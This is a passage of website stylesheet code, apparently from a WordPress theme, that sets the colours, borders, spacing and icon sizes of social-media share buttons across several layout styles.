            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-kakao .td-icon-kakao:before {
                color: #3C1B1D;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #f9e000;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #f9e000;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #f9e000;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #f9e000;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #f9e000;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #f9e000;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
